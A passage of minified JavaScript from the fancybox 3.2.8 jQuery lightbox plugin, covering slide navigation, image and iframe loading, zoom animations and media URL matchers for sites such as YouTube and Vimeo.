a=n.fancybox?n.fancybox.getInstance():null;a.isClosing||!a.current||!a.current.opts.trapFocus||n(t.target).hasClass(\"fancybox-container\")||n(t.target).is(e)||a&&\"fixed\"!==n(t.target).css(\"position\")&&!a.$refs.container.has(t.target).length&&(t.stopPropagation(),a.focus(),s.scrollTop(o.scrollTop).scrollLeft(o.scrollLeft))}),r.on(\"keydown.fb\",function(t){var e=o.current,a=t.keyCode||t.which;if(e&&e.opts.keyboard&&!n(t.target).is(\"input\")&&!n(t.target).is(\"textarea\"))return 8===a||27===a?(t.preventDefault(),void o.close(t)):37===a||38===a?(t.preventDefault(),void o.previous()):39===a||40===a?(t.preventDefault(),void o.next()):void o.trigger(\"afterKeydown\",t,a)}),o.group[o.currIndex].opts.idleTime&&(o.idleSecondsCounter=0,r.on(\"mousemove.fb-idle mouseleave.fb-idle mousedown.fb-idle touchstart.fb-idle touchmove.fb-idle scroll.fb-idle keydown.fb-idle\",function(t){o.idleSecondsCounter=0,o.isIdle&&o.showControls(),o.isIdle=!1}),o.idleInterval=t.setInterval(function(){o.idleSecondsCounter++,o.idleSecondsCounter>=o.group[o.currIndex].opts.idleTime&&!o.isDragging&&(o.isIdle=!0,o.idleSecondsCounter=0,o.hideControls())},1e3))},removeEvents:function(){var e=this;s.off(\"orientationchange.fb resize.fb\"),r.off(\"focusin.fb keydown.fb .fb-idle\"),this.$refs.container.off(\".fb-close .fb-prev .fb-next\"),e.idleInterval&&(t.clearInterval(e.idleInterval),e.idleInterval=null)},previous:function(t){return this.jumpTo(this.currPos-1,t)},next:function(t){return this.jumpTo(this.currPos+1,t)},jumpTo:function(t,e,a){var i,s,r,c,l,u,d,p=this,h=p.group.length;if(!(p.isDragging||p.isClosing||p.isAnimating&&p.firstRun)){if(t=parseInt(t,10),s=p.current?p.current.opts.loop:p.opts.loop,!s&&(t<0||t>=h))return!1;if(i=p.firstRun=null===p.firstRun,!(h<2&&!i&&p.isDragging)){if(c=p.current,p.prevIndex=p.currIndex,p.prevPos=p.currPos,r=p.createSlide(t),h>1&&((s||r.index>0)&&p.createSlide(t-1),(s||r.index<h-1)&&p.createSlide(t+1)),p.current=r,p.currIndex=r.index,p.currPos=r.pos,p.trigger(\"beforeShow\",i),p.updateControls(),u=n.fancybox.getTranslate(r.$slide),r.isMoved=(0!==u.left||0!==u.top)&&!r.$slide.hasClass(\"fancybox-animated\"),r.forcedDuration=o,n.isNumeric(e)?r.forcedDuration=e:e=r.opts[i?\"animationDuration\":\"transitionDuration\"],e=parseInt(e,10),i)return r.opts.animationEffect&&e&&p.$refs.container.css(\"transition-duration\",e+\"ms\"),p.$refs.container.removeClass(\"fancybox-is-hidden\"),f(p.$refs.container),p.$refs.container.addClass(\"fancybox-is-open\"),r.$slide.addClass(\"fancybox-slide--current\"),p.loadSlide(r),void p.preload();n.each(p.slides,function(t,e){n.fancybox.stop(e.$slide)}),r.$slide.removeClass(\"fancybox-slide--next fancybox-slide--previous\").addClass(\"fancybox-slide--current\"),r.isMoved?(l=Math.round(r.$slide.width()),n.each(p.slides,function(t,o){var a=o.pos-r.pos;n.fancybox.animate(o.$slide,{top:0,left:a*l+a*o.opts.gutter},e,function(){o.$slide.removeAttr(\"style\").removeClass(\"fancybox-slide--next fancybox-slide--previous\"),o.pos===p.currPos&&(r.isMoved=!1,p.complete())})})):p.$refs.stage.children().removeAttr(\"style\"),r.isLoaded?p.revealContent(r):p.loadSlide(r),p.preload(),c.pos!==r.pos&&(d=\"fancybox-slide--\"+(c.pos>r.pos?\"next\":\"previous\"),c.$slide.removeClass(\"fancybox-slide--complete fancybox-slide--current fancybox-slide--next fancybox-slide--previous\"),c.isComplete=!1,e&&(r.isMoved||r.opts.transitionEffect)&&(r.isMoved?c.$slide.addClass(d):(d=\"fancybox-animated \"+d+\" fancybox-fx-\"+r.opts.transitionEffect,n.fancybox.animate(c.$slide,d,e,function(){c.$slide.removeClass(d).removeAttr(\"style\")}))))}}},createSlide:function(t){var e,o,a=this;return o=t%a.group.length,o=o<0?a.group.length+o:o,!a.slides[t]&&a.group[o]&&(e=n('<div class=\"fancybox-slide\"></div>').appendTo(a.$refs.stage),a.slides[t]=n.extend(!0,{},a.group[o],{pos:t,$slide:e,isLoaded:!1}),a.updateSlide(a.slides[t])),a.slides[t]},scaleToActual:function(t,e,a){var i,s,r,c,l,u=this,d=u.current,f=d.$content,p=parseInt(d.$slide.width(),10),h=parseInt(d.$slide.height(),10),g=d.width,b=d.height;\"image\"!=d.type||d.hasError||!f||u.isAnimating||(n.fancybox.stop(f),u.isAnimating=!0,t=t===o?.5*p:t,e=e===o?.5*h:e,i=n.fancybox.getTranslate(f),c=g/i.width,l=b/i.height,s=.5*p-.5*g,r=.5*h-.5*b,g>p&&(s=i.left*c-(t*c-t),s>0&&(s=0),s<p-g&&(s=p-g)),b>h&&(r=i.top*l-(e*l-e),r>0&&(r=0),r<h-b&&(r=h-b)),u.updateCursor(g,b),n.fancybox.animate(f,{top:r,left:s,scaleX:c,scaleY:l},a||330,function(){u.isAnimating=!1}),u.SlideShow&&u.SlideShow.isActive&&u.SlideShow.stop())},scaleToFit:function(t){var e,o=this,a=o.current,i=a.$content;\"image\"!=a.type||a.hasError||!i||o.isAnimating||(n.fancybox.stop(i),o.isAnimating=!0,e=o.getFitPos(a),o.updateCursor(e.width,e.height),n.fancybox.animate(i,{top:e.top,left:e.left,scaleX:e.width/i.width(),scaleY:e.height/i.height()},t||330,function(){o.isAnimating=!1}))},getFitPos:function(t){var e,o,a,i,s,r=this,c=t.$content,l=t.width,u=t.height,d=t.opts.margin;return!(!c||!c.length||!l&&!u)&&(\"number\"===n.type(d)&&(d=[d,d]),2==d.length&&(d=[d[0],d[1],d[0],d[1]]),e=parseInt(r.$refs.stage.width(),10)-(d[1]+d[3]),o=parseInt(r.$refs.stage.height(),10)-(d[0]+d[2]),a=Math.min(1,e/l,o/u),i=Math.floor(a*l),s=Math.floor(a*u),{top:Math.floor(.5*(o-s))+d[0],left:Math.floor(.5*(e-i))+d[3],width:i,height:s})},update:function(){var t=this;n.each(t.slides,function(e,n){t.updateSlide(n)})},updateSlide:function(t){var e=this,o=t.$content;o&&(t.width||t.height)&&(e.isAnimating=!1,n.fancybox.stop(o),n.fancybox.setTranslate(o,e.getFitPos(t)),t.pos===e.currPos&&e.updateCursor()),t.$slide.trigger(\"refresh\"),e.trigger(\"onUpdate\",t)},updateCursor:function(t,e){var n,a=this,i=a.$refs.container.removeClass(\"fancybox-is-zoomable fancybox-can-zoomIn fancybox-can-drag fancybox-can-zoomOut\");a.current&&!a.isClosing&&(a.isZoomable()?(i.addClass(\"fancybox-is-zoomable\"),n=t!==o&&e!==o?t<a.current.width&&e<a.current.height:a.isScaledDown(),n?i.addClass(\"fancybox-can-zoomIn\"):a.current.opts.touch?i.addClass(\"fancybox-can-drag\"):i.addClass(\"fancybox-can-zoomOut\")):a.current.opts.touch&&i.addClass(\"fancybox-can-drag\"))},isZoomable:function(){var t,e=this,o=e.current;if(o&&!e.isClosing)return!!(\"image\"===o.type&&o.isLoaded&&!o.hasError&&(\"zoom\"===o.opts.clickContent||n.isFunction(o.opts.clickContent)&&\"zoom\"===o.opts.clickContent(o))&&(t=e.getFitPos(o),o.width>t.width||o.height>t.height))},isScaledDown:function(){var t=this,e=t.current,o=e.$content,a=!1;return o&&(a=n.fancybox.getTranslate(o),a=a.width<e.width||a.height<e.height),a},canPan:function(){var t=this,e=t.current,n=e.$content,o=!1;return n&&(o=t.getFitPos(e),o=Math.abs(n.width()-o.width)>1||Math.abs(n.height()-o.height)>1),o},loadSlide:function(t){var e,o,a,i=this;if(!t.isLoading&&!t.isLoaded){switch(t.isLoading=!0,i.trigger(\"beforeLoad\",t),e=t.type,o=t.$slide,o.off(\"refresh\").trigger(\"onReset\").addClass(\"fancybox-slide--\"+(e||\"unknown\")).addClass(t.opts.slideClass),e){case\"image\":i.setImage(t);break;case\"iframe\":i.setIframe(t);break;case\"html\":i.setContent(t,t.src||t.content);break;case\"inline\":n(t.src).length?i.setContent(t,n(t.src)):i.setError(t);break;case\"ajax\":i.showLoading(t),a=n.ajax(n.extend({},t.opts.ajax.settings,{url:t.src,success:function(e,n){\"success\"===n&&i.setContent(t,e)},error:function(e,n){e&&\"abort\"!==n&&i.setError(t)}})),o.one(\"onReset\",function(){a.abort()});break;default:i.setError(t)}return!0}},setImage:function(e){var o,a,i,s,r=this,c=e.opts.srcset||e.opts.image.srcset;if(c){i=t.devicePixelRatio||1,s=t.innerWidth*i,a=c.split(\",\").map(function(t){var e={};return t.trim().split(/\\s+/).forEach(function(t,n){var o=parseInt(t.substring(0,t.length-1),10);return 0===n?e.url=t:void(o&&(e.value=o,e.postfix=t[t.length-1]))}),e}),a.sort(function(t,e){return t.value-e.value});for(var l=0;l<a.length;l++){var u=a[l];if(\"w\"===u.postfix&&u.value>=s||\"x\"===u.postfix&&u.value>=i){o=u;break}}!o&&a.length&&(o=a[a.length-1]),o&&(e.src=o.url,e.width&&e.height&&\"w\"==o.postfix&&(e.height=e.width/e.height*o.value,e.width=o.value))}e.$content=n('<div class=\"fancybox-image-wrap\"></div>').addClass(\"fancybox-is-hidden\").appendTo(e.$slide),e.opts.preload!==!1&&e.opts.width&&e.opts.height&&(e.opts.thumb||e.opts.$thumb)?(e.width=e.opts.width,e.height=e.opts.height,e.$ghost=n(\"<img />\").one(\"error\",function(){n(this).remove(),e.$ghost=null,r.setBigImage(e)}).one(\"load\",function(){r.afterLoad(e),r.setBigImage(e)}).addClass(\"fancybox-image\").appendTo(e.$content).attr(\"src\",e.opts.thumb||e.opts.$thumb.attr(\"src\"))):r.setBigImage(e)},setBigImage:function(t){var e=this,o=n(\"<img />\");t.$image=o.one(\"error\",function(){e.setError(t)}).one(\"load\",function(){clearTimeout(t.timouts),t.timouts=null,e.isClosing||(t.width=this.naturalWidth,t.height=this.naturalHeight,t.opts.image.srcset&&o.attr(\"sizes\",\"100vw\").attr(\"srcset\",t.opts.image.srcset),e.hideLoading(t),t.$ghost?t.timouts=setTimeout(function(){t.timouts=null,t.$ghost.hide()},Math.min(300,Math.max(1e3,t.height/1600))):e.afterLoad(t))}).addClass(\"fancybox-image\").attr(\"src\",t.src).appendTo(t.$content),(o[0].complete||\"complete\"==o[0].readyState)&&o[0].naturalWidth&&o[0].naturalHeight?o.trigger(\"load\"):o[0].error?o.trigger(\"error\"):t.timouts=setTimeout(function(){o[0].complete||t.hasError||e.showLoading(t)},100)},setIframe:function(t){var e,a=this,i=t.opts.iframe,s=t.$slide;t.$content=n('<div class=\"fancybox-content'+(i.preload?\" fancybox-is-hidden\":\"\")+'\"></div>').css(i.css).appendTo(s),e=n(i.tpl.replace(/\\{rnd\\}/g,(new Date).getTime())).attr(i.attr).appendTo(t.$content),i.preload?(a.showLoading(t),e.on(\"load.fb error.fb\",function(e){this.isReady=1,t.$slide.trigger(\"refresh\"),a.afterLoad(t)}),s.on(\"refresh.fb\",function(){var n,a,s,r=t.$content,c=i.css.width,l=i.css.height;if(1===e[0].isReady){try{a=e.contents(),s=a.find(\"body\")}catch(t){}s&&s.length&&(c===o&&(n=e[0].contentWindow.document.documentElement.scrollWidth,c=Math.ceil(s.outerWidth(!0)+(r.width()-n)),c+=r.outerWidth()-r.innerWidth()),l===o&&(l=Math.ceil(s.outerHeight(!0)),l+=r.outerHeight()-r.innerHeight()),c&&r.width(c),l&&r.height(l)),r.removeClass(\"fancybox-is-hidden\")}})):this.afterLoad(t),e.attr(\"src\",t.src),t.opts.smallBtn===!0&&t.$content.prepend(a.translate(t,t.opts.btnTpl.smallBtn)),s.one(\"onReset\",function(){try{n(this).find(\"iframe\").hide().attr(\"src\",\"//about:blank\")}catch(t){}n(this).empty(),t.isLoaded=!1})},setContent:function(t,e){var o=this;o.isClosing||(o.hideLoading(t),t.$slide.empty(),l(e)&&e.parent().length?(e.parent(\".fancybox-slide--inline\").trigger(\"onReset\"),t.$placeholder=n(\"<div></div>\").hide().insertAfter(e),e.css(\"display\",\"inline-block\")):t.hasError||(\"string\"===n.type(e)&&(e=n(\"<div>\").append(n.trim(e)).contents(),3===e[0].nodeType&&(e=n(\"<div>\").html(e))),t.opts.filter&&(e=n(\"<div>\").html(e).find(t.opts.filter))),t.$slide.one(\"onReset\",function(){n(this).find(\"video,audio\").each(function(){this.pause()}),t.$placeholder&&(t.$placeholder.after(e.hide()).remove(),t.$placeholder=null),t.$smallBtn&&(t.$smallBtn.remove(),t.$smallBtn=null),t.hasError||(n(this).empty(),t.isLoaded=!1)}),t.$content=n(e).appendTo(t.$slide),this.afterLoad(t))},setError:function(t){t.hasError=!0,t.$slide.removeClass(\"fancybox-slide--\"+t.type),this.setContent(t,this.translate(t,t.opts.errorTpl))},showLoading:function(t){var e=this;t=t||e.current,t&&!t.$spinner&&(t.$spinner=n(e.opts.spinnerTpl).appendTo(t.$slide))},hideLoading:function(t){var e=this;t=t||e.current,t&&t.$spinner&&(t.$spinner.remove(),delete t.$spinner)},afterLoad:function(t){var e=this;e.isClosing||(t.isLoading=!1,t.isLoaded=!0,e.trigger(\"afterLoad\",t),e.hideLoading(t),t.opts.smallBtn&&!t.$smallBtn&&(t.$smallBtn=n(e.translate(t,t.opts.btnTpl.smallBtn)).appendTo(t.$content.filter(\"div,form\").first())),t.opts.protect&&t.$content&&!t.hasError&&(t.$content.on(\"contextmenu.fb\",function(t){return 2==t.button&&t.preventDefault(),!0}),\"image\"===t.type&&n('<div class=\"fancybox-spaceball\"></div>').appendTo(t.$content)),e.revealContent(t))},revealContent:function(t){var e,a,i,s,r,c=this,l=t.$slide,u=!1;return e=t.opts[c.firstRun?\"animationEffect\":\"transitionEffect\"],i=t.opts[c.firstRun?\"animationDuration\":\"transitionDuration\"],i=parseInt(t.forcedDuration===o?i:t.forcedDuration,10),!t.isMoved&&t.pos===c.currPos&&i||(e=!1),\"zoom\"!==e||t.pos===c.currPos&&i&&\"image\"===t.type&&!t.hasError&&(u=c.getThumbPos(t))||(e=\"fade\"),\"zoom\"===e?(r=c.getFitPos(t),r.scaleX=r.width/u.width,r.scaleY=r.height/u.height,delete r.width,delete r.height,s=t.opts.zoomOpacity,\"auto\"==s&&(s=Math.abs(t.width/t.height-u.width/u.height)>.1),s&&(u.opacity=.1,r.opacity=1),n.fancybox.setTranslate(t.$content.removeClass(\"fancybox-is-hidden\"),u),f(t.$content),void n.fancybox.animate(t.$content,r,i,function(){c.complete()})):(c.updateSlide(t),e?(n.fancybox.stop(l),a=\"fancybox-animated fancybox-slide--\"+(t.pos>=c.prevPos?\"next\":\"previous\")+\" fancybox-fx-\"+e,l.removeAttr(\"style\").removeClass(\"fancybox-slide--current fancybox-slide--next fancybox-slide--previous\").addClass(a),t.$content.removeClass(\"fancybox-is-hidden\"),f(l),void n.fancybox.animate(l,\"fancybox-slide--current\",i,function(e){l.removeClass(a).removeAttr(\"style\"),t.pos===c.currPos&&c.complete()},!0)):(f(l),t.$content.removeClass(\"fancybox-is-hidden\"),void(t.pos===c.currPos&&c.complete())))},getThumbPos:function(o){var a,i=this,s=!1,r=function(e){for(var o,a=e[0],i=a.getBoundingClientRect(),s=[];null!==a.parentElement;)\"hidden\"!==n(a.parentElement).css(\"overflow\")&&\"auto\"!==n(a.parentElement).css(\"overflow\")||s.push(a.parentElement.getBoundingClientRect()),a=a.parentElement;return o=s.every(function(t){var e=Math.min(i.right,t.right)-Math.max(i.left,t.left),n=Math.min(i.bottom,t.bottom)-Math.max(i.top,t.top);return e>0&&n>0}),o&&i.bottom>0&&i.right>0&&i.left<n(t).width()&&i.top<n(t).height()},c=o.opts.$thumb,l=c?c.offset():0;return l&&c[0].ownerDocument===e&&r(c)&&(a=i.$refs.stage.offset(),s={top:l.top-a.top+parseFloat(c.css(\"border-top-width\")||0),left:l.left-a.left+parseFloat(c.css(\"border-left-width\")||0),width:c.width(),height:c.height(),scaleX:1,scaleY:1}),s},complete:function(){var t=this,o=t.current,a={};if(!o.isMoved&&o.isLoaded&&!o.isComplete){o.isComplete=!0,o.$slide.siblings().trigger(\"onReset\"),f(o.$slide),o.$slide.addClass(\"fancybox-slide--complete\"),n.each(t.slides,function(e,o){o.pos>=t.currPos-1&&o.pos<=t.currPos+1?a[o.pos]=o:o&&(n.fancybox.stop(o.$slide),o.$slide.off().remove())}),t.slides=a,t.updateCursor(),t.trigger(\"afterShow\");var i=o.$slide.find(\"video,audio\").first();i.length&&i[0].play(),(n(e.activeElement).is(\"[disabled]\")||o.opts.autoFocus&&\"image\"!=o.type&&\"iframe\"!==o.type)&&t.focus()}},preload:function(){var t,e,n=this;n.group.length<2||(t=n.slides[n.currPos+1],e=n.slides[n.currPos-1],t&&\"image\"===t.type&&n.loadSlide(t),e&&\"image\"===e.type&&n.loadSlide(e))},focus:function(){var t,e=this.current;this.isClosing||(e&&e.isComplete&&(t=e.$slide.find(\"input[autofocus]:enabled:visible:first\"),t.length||(t=e.$slide.find(\"button,:input,[tabindex],a\").filter(\":enabled:visible:first\"))),t=t&&t.length?t:this.$refs.container,t.focus())},activate:function(){var t=this;n(\".fancybox-container\").each(function(){var e=n(this).data(\"FancyBox\");e&&e.id!==t.id&&!e.isClosing&&(e.trigger(\"onDeactivate\"),e.removeEvents(),e.isVisible=!1)}),t.isVisible=!0,(t.current||t.isIdle)&&(t.update(),t.updateControls()),t.trigger(\"onActivate\"),t.addEvents()},close:function(t,e){var o,a,i,s,r,c,l=this,p=l.current,h=function(){l.cleanUp(t)};return!l.isClosing&&(l.isClosing=!0,l.trigger(\"beforeClose\",t)===!1?(l.isClosing=!1,u(function(){l.update()}),!1):(l.removeEvents(),p.timouts&&clearTimeout(p.timouts),i=p.$content,o=p.opts.animationEffect,a=n.isNumeric(e)?e:o?p.opts.animationDuration:0,p.$slide.off(d).removeClass(\"fancybox-slide--complete fancybox-slide--next fancybox-slide--previous fancybox-animated\"),p.$slide.siblings().trigger(\"onReset\").remove(),a&&l.$refs.container.removeClass(\"fancybox-is-open\").addClass(\"fancybox-is-closing\"),l.hideLoading(p),l.hideControls(),l.updateCursor(),\"zoom\"!==o||t!==!0&&i&&a&&\"image\"===p.type&&!p.hasError&&(c=l.getThumbPos(p))||(o=\"fade\"),\"zoom\"===o?(n.fancybox.stop(i),r=n.fancybox.getTranslate(i),r.width=r.width*r.scaleX,r.height=r.height*r.scaleY,s=p.opts.zoomOpacity,\"auto\"==s&&(s=Math.abs(p.width/p.height-c.width/c.height)>.1),s&&(c.opacity=0),r.scaleX=r.width/c.width,r.scaleY=r.height/c.height,r.width=c.width,r.height=c.height,n.fancybox.setTranslate(p.$content,r),f(p.$content),n.fancybox.animate(p.$content,c,a,h),!0):(o&&a?t===!0?setTimeout(h,a):n.fancybox.animate(p.$slide.removeClass(\"fancybox-slide--current\"),\"fancybox-animated fancybox-slide--previous fancybox-fx-\"+o,a,h):h(),!0)))},cleanUp:function(t){var o,a,i=this,r=n(\"body\");i.current.$slide.trigger(\"onReset\"),i.$refs.container.empty().remove(),i.trigger(\"afterClose\",t),i.$lastFocus&&i.current.opts.backFocus&&i.$lastFocus.focus(),i.current=null,o=n.fancybox.getInstance(),o?o.activate():(s.scrollTop(i.scrollTop).scrollLeft(i.scrollLeft),r.removeClass(\"fancybox-active compensate-for-scrollbar\"),r.hasClass(\"fancybox-iosfix\")&&(a=parseInt(e.body.style.top,10),r.removeClass(\"fancybox-iosfix\").css(\"top\",\"\").scrollTop(a*-1)),n(\"#fancybox-style-noscroll\").remove())},trigger:function(t,e){var o,a=Array.prototype.slice.call(arguments,1),i=this,s=e&&e.opts?e:i.current;return s?a.unshift(s):s=i,a.unshift(i),n.isFunction(s.opts[t])&&(o=s.opts[t].apply(s,a)),o===!1?o:void(\"afterClose\"!==t&&i.$refs?i.$refs.container.trigger(t+\".fb\",a):r.trigger(t+\".fb\",a))},updateControls:function(t){var e=this,n=e.current,o=n.index,a=n.opts.caption,i=e.$refs.container,s=e.$refs.caption;n.$slide.trigger(\"refresh\"),e.$caption=a&&a.length?s.html(a):null,e.isHiddenControls||e.isIdle||e.showControls(),i.find(\"[data-fancybox-count]\").html(e.group.length),i.find(\"[data-fancybox-index]\").html(o+1),i.find(\"[data-fancybox-prev]\").prop(\"disabled\",!n.opts.loop&&o<=0),i.find(\"[data-fancybox-next]\").prop(\"disabled\",!n.opts.loop&&o>=e.group.length-1),\"image\"===n.type?i.find(\"[data-fancybox-download]\").attr(\"href\",n.opts.image.src||n.src).show():i.find(\"[data-fancybox-download],[data-fancybox-zoom]\").hide()},hideControls:function(){this.isHiddenControls=!0,this.$refs.container.removeClass(\"fancybox-show-infobar fancybox-show-toolbar fancybox-show-caption fancybox-show-nav\")},showControls:function(){var t=this,e=t.current?t.current.opts:t.opts,n=t.$refs.container;t.isHiddenControls=!1,t.idleSecondsCounter=0,n.toggleClass(\"fancybox-show-toolbar\",!(!e.toolbar||!e.buttons)).toggleClass(\"fancybox-show-infobar\",!!(e.infobar&&t.group.length>1)).toggleClass(\"fancybox-show-nav\",!!(e.arrows&&t.group.length>1)).toggleClass(\"fancybox-is-modal\",!!e.modal),t.$caption?n.addClass(\"fancybox-show-caption \"):n.removeClass(\"fancybox-show-caption\")},toggleControls:function(){this.isHiddenControls?this.showControls():this.hideControls()}}),n.fancybox={version:\"3.2.8\",defaults:i,getInstance:function(t){var e=n('.fancybox-container:not(\".fancybox-is-closing\"):last').data(\"FancyBox\"),o=Array.prototype.slice.call(arguments,1);return e instanceof p&&(\"string\"===n.type(t)?e[t].apply(e,o):\"function\"===n.type(t)&&t.apply(e,o),e)},open:function(t,e,n){return new p(t,e,n)},close:function(t){var e=this.getInstance();e&&(e.close(),t===!0&&this.close())},destroy:function(){this.close(!0),r.off(\"click.fb-start\")},isMobile:e.createTouch!==o&&/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent),use3d:function(){var n=e.createElement(\"div\");return t.getComputedStyle&&t.getComputedStyle(n).getPropertyValue(\"transform\")&&!(e.documentMode&&e.documentMode<11)}(),getTranslate:function(t){var e;if(!t||!t.length)return!1;if(e=t.eq(0).css(\"transform\"),e&&e.indexOf(\"matrix\")!==-1?(e=e.split(\"(\")[1],e=e.split(\")\")[0],e=e.split(\",\")):e=[],e.length)e=e.length>10?[e[13],e[12],e[0],e[5]]:[e[5],e[4],e[0],e[3]],e=e.map(parseFloat);else{e=[0,0,1,1];var n=/\\.*translate\\((.*)px,(.*)px\\)/i,o=n.exec(t.eq(0).attr(\"style\"));o&&(e[0]=parseFloat(o[2]),e[1]=parseFloat(o[1]))}return{top:e[0],left:e[1],scaleX:e[2],scaleY:e[3],opacity:parseFloat(t.css(\"opacity\")),width:t.width(),height:t.height()}},setTranslate:function(t,e){var n=\"\",a={};if(t&&e)return e.left===o&&e.top===o||(n=(e.left===o?t.position().left:e.left)+\"px, \"+(e.top===o?t.position().top:e.top)+\"px\",n=this.use3d?\"translate3d(\"+n+\", 0px)\":\"translate(\"+n+\")\"),e.scaleX!==o&&e.scaleY!==o&&(n=(n.length?n+\" \":\"\")+\"scale(\"+e.scaleX+\", \"+e.scaleY+\")\"),n.length&&(a.transform=n),e.opacity!==o&&(a.opacity=e.opacity),e.width!==o&&(a.width=e.width),e.height!==o&&(a.height=e.height),t.css(a)},animate:function(t,e,a,i,s){n.isFunction(a)&&(i=a,a=null),n.isPlainObject(e)||t.removeAttr(\"style\"),t.on(d,function(a){(!a||!a.originalEvent||t.is(a.originalEvent.target)&&\"z-index\"!=a.originalEvent.propertyName)&&(n.fancybox.stop(t),n.isPlainObject(e)?e.scaleX!==o&&e.scaleY!==o&&(t.css(\"transition-duration\",\"\"),e.width=Math.round(t.width()*e.scaleX),e.height=Math.round(t.height()*e.scaleY),e.scaleX=1,e.scaleY=1,n.fancybox.setTranslate(t,e)):s!==!0&&t.removeClass(e),n.isFunction(i)&&i(a))}),n.isNumeric(a)&&t.css(\"transition-duration\",a+\"ms\"),n.isPlainObject(e)?n.fancybox.setTranslate(t,e):t.addClass(e),e.scaleX&&t.hasClass(\"fancybox-image-wrap\")&&t.parent().addClass(\"fancybox-is-scaling\"),t.data(\"timer\",setTimeout(function(){t.trigger(\"transitionend\")},a+16))},stop:function(t){clearTimeout(t.data(\"timer\")),t.off(\"transitionend\").css(\"transition-duration\",\"\"),t.hasClass(\"fancybox-image-wrap\")&&t.parent().removeClass(\"fancybox-is-scaling\")}},n.fn.fancybox=function(t){var e;return t=t||{},e=t.selector||!1,e?n(\"body\").off(\"click.fb-start\",e).on(\"click.fb-start\",e,{options:t},a):this.off(\"click.fb-start\").on(\"click.fb-start\",{items:this,options:t},a),this},r.on(\"click.fb-start\",\"[data-fancybox]\",a)}}(window,document,window.jQuery||jQuery),function(t){\"use strict\";var e=function(e,n,o){if(e)return o=o||\"\",\"object\"===t.type(o)&&(o=t.param(o,!0)),t.each(n,function(t,n){e=e.replace(\"$\"+t,n||\"\")}),o.length&&(e+=(e.indexOf(\"?\")>0?\"&\":\"?\")+o),e},n={youtube:{matcher:/(youtube\\.com|youtu\\.be|youtube\\-nocookie\\.com)\\/(watch\\?(.*&)?v=|v\\/|u\\/|embed\\/?)?(videoseries\\?list=(.*)|[\\w-]{11}|\\?listType=(.*)&list=(.*))(.*)/i,params:{autoplay:1,autohide:1,fs:1,rel:0,hd:1,wmode:\"transparent\",enablejsapi:1,html5:1},paramPlace:8,type:\"iframe\",url:\"//www.youtube.com/embed/$4\",thumb:\"//img.youtube.com/vi/$4/hqdefault.jpg\"},vimeo:{matcher:/^.+vimeo.com\\/(.*\\/)?([\\d]+)(.*)?/,params:{autoplay:1,hd:1,show_title:1,show_byline:1,show_portrait:0,fullscreen:1,api:1},paramPlace:3,type:\"iframe\",url:\"//player.vimeo.com/video/$2\"},metacafe:{matcher:/metacafe.com\\/watch\\/(\\d+)\\/(.*)?/,type:\"iframe\",url:\"//www.metacafe.com/embed/$1/?ap=1\"},dailymotion:{matcher:/dailymotion.com\\/video\\/(.*)\\/?(.*)/,params:{additionalInfos:0,autoStart:1},type:\"iframe\",url:\"//www.dailymotion.com/embed/video/$1\"},vine:{matcher:/vine.co\\/v\\/([a-zA-Z0-9\\?\\=\\-]+)/,\ntype:\"iframe\",url:\"//vine.co/v/$1/embed/simple\"},instagram:{matcher:/(instagr\\.am|instagram\\.com)\\/p\\/([a-zA-Z0-9_\\-]+)\\/?/i,type:\"image\",url:\"//$1/p/$2/media/?size=l\"},gmap_place:{matcher:/(maps\\.)?google\\.([a-z]{2,3}(\\.[a-z]{2})?)\\/(((maps\\/(place\\/(.*)\\/)?\\@(.*),(\\d+.?\\d+?)z))|(\\?ll=))(.*)?/i,type:\"iframe\",url:function(t){return\"//maps.google.\"+t[2]+\"/?ll=\"+(t[9]?t[9]+\"&z=\"+Math.floor(t[10])+(t[12]?t[12].replace(/^\\//,\"&\"):\"\"):t[12])+\"&output=\"+(t[12]&&t[12].indexOf(\"layer=c\")>0?\"svembed\":\"embed\")}},gmap_search:{matcher:/(maps\\.)?google\\.([a-z]{2,3}(\\.[a-z]{2})?)\\/(maps\\/search\\/)(.*)/i,type:\"iframe\",url:function(t){return\"//maps.google.\"+t[2]+\"/maps?q=\"+t[5].replace(\"query=\",\"q=\").replace(\"api=1\",\"\")+\"&output=embed\"}}};t(document).on(\"objectNeedsType.fb\",function(o,a,i){var s,r,c,l,u,d,f,p=i.src||\"\",h=!1;s=t.extend(!0,{},n,i.opts.media),t.each(s,function(n,o){if(c=p.match(o.matcher)){if(h=o.type,d={},o.paramPlace&&c[o.paramPlace]){u=c[o.paramPlace],\"?\"==u[0]&&(u=u.substring(1)),u=u.split(\"&\");for(var a=0;a<u.length;++a){var s=u[a].split(\"=\",2);2==s.length&&(d[s[0]]=decodeURIComponent(s[1].replace(/\\+/g,\" \")))}}return l=t.extend(!0,{},o.params,i.opts[n],d),p=\"function\"===t.type(o.url)?o.url.call(this,c,l,i):e(o.url,c,l),r=\"function\"===t.type(o.thumb)?o.thumb.call(this,c,l,i):e(o.thumb,c),\"vimeo\"===n&&(p=p.replace(\"&%23\",\"#\")),!1}}),h?(i.src=p,i.type=h,i.opts.thumb||i.opts.$thumb&&i.opts.$thumb.length||(i.opts.thumb=r),\"iframe\"===h&&(t.extend(!0,i.opts,{iframe:{preload:!1,attr:{scrolling:\"no\"}}}),i.contentProvider=f,i.opts.slideClass+=\" fancybox-slide--\"+(\"gmap_place\"==f||\"gmap_search\"==f?\"map\":\"video\"))):p&&(i.type=i.opts.defaultType)})}(window.jQuery||jQuery),function(t,e,n){\"use strict\";var o=function(){return t.requestAnimationFrame||t.webkitRequestAnimationFrame||t.mozRequestAnimationFrame||t.oRequestAnimationFrame||function(e){return t.setTimeout(e,1e3/60)}}(),a=function(){return t.cancelAnimationFrame||t.webkitCancelAnimationFrame||t.mozCancelAnimationFrame||t.oCancelAnimationFrame||function(e){t.clearTimeout(e)}}(),i=function(e){var n=[];e=e.originalEvent||e||t.e,e=e.touches&&e.touches.length?e.touches:e.changedTouches&&e.changedTouches.length?e.changedTouches:[e];for(var o in e)e[o].pageX?n.push({x:e[o].pageX,y:e[o].pageY}):e[o].clientX&&n.push({x:e[o].clientX,y:e[o].clientY});return n},s=function(t,e,n){return e&&t?\"x\"===n?t.x-e.x:\"y\"===n?t.y-e.y:Math.sqrt(Math.pow(t.x-e.x,2)+Math.pow(t.y-e.y,2)):0},r=function(t){if(t.is('a,area,button,[role=\"button\"],input,label,select,summary,textarea')||n.isFunction(t.get(0).onclick)||t.data(\"selectable\"))return!0;for(var e=0,o=t[0].attributes,a=o.length;e<a;e++)if(\"data-fancybox-\"===o[e].nodeName.substr(0,14))return!0;return!1},c=function(e){var 